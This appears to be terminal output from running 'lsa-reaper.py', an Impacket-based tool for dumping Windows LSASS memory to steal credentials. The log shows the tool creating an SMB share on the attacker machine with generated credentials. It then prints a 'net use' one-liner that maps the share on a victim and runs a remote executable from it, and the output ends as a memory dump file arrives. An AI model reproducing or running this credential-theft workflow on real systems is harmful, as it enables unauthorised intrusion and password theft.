 ┌──(giulio㉿kaliGiulio)-[~/LSA-Reaper]
└─$ sudo python3 lsa-reaper.py -oe -ap -ip 192.168.0.207
LSA REAPER
Checking for updates
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[Generating share]
[+] Creating the share folder
[+] Backing up the smb.conf file
[+] Making modifications
[+] Creating the group: mqfikttios
[+] Creating the user: urdrlqgvax
[+] Giving the user rights
[+] Giving the group rights
[+] Editing the SMB password
Added user urdrlqgvax.
[+] Restarting the SMB service
[share-info]
Share location: /var/tmp/eexvhowjxnkausqsnzxc
Username: urdrlqgvax
Password: FL6LC8WWRR7bj60ZOUHWGcEnz6ZJyGSESUD
net use Q: \\192.168.0.207\eexvhowjxnkausqsnzxc /user:urdrlqgvax FL6LC8WWRR7bj60ZOUHWGcEnz6ZJyGSESUD /persistent:No &&
Q:\lkanwkjrlf.exe && net use Q: /delete /yes
Press enter to exit
[+] New DMP file SQL1.dmp Size: 0 bytes